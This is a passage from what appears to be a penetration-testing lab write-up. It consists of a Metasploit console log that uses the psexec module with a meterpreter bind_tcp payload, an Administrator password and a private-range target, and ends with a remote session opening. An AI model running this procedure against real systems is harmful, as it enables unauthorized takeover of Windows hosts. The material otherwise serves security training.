 Payload options (windows/x64/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 4444 yes The listen port
RHOST 192.168.138.138 no The target address
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/smb/psexec) > set payload windows/x64/meterpreter/bind_tcp
payload => windows/x64/meterpreter/bind_tcp
msf6 exploit(windows/smb/psexec) > set smbdomain sun
smbdomain => sun
msf6 exploit(windows/smb/psexec) > set smbuser
smbuser => Administrator
msf6 exploit(windows/smb/psexec) > set smbuser Administrator
smbuser => Administrator
msf6 exploit(windows/smb/psexec) > set smbpass 123.comdc
smbpass => 123.comdc
msf6 exploit(windows/smb/psexec) > set rhosts 192.168.138.138
rhosts => 192.168.138.138
msf6 exploit(windows/smb/psexec) > set lport 6666
lport => 6666
msf6 exploit(windows/smb/psexec) > run
[*] 192.168.138.138:445 - Connecting to the server...
[*] 192.168.138.138:445 - Authenticating to 192.168.138.138:445|sun as user 'Administrator'...
[*] 192.168.138.138:445 - Selecting PowerShell target
[*] 192.168.138.138:445 - Executing the payload...
[+] 192.168.138.138:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 192.168.138.138:6666
[*] Sending stage (200774 bytes) to 192.168.138.138
[*] Meterpreter session 13 opened (192.168.135.128:43419 -> 192.168.138.138:6666) at 2022-10-02 07:06:19 -0400
meterpreter >
meterpreter >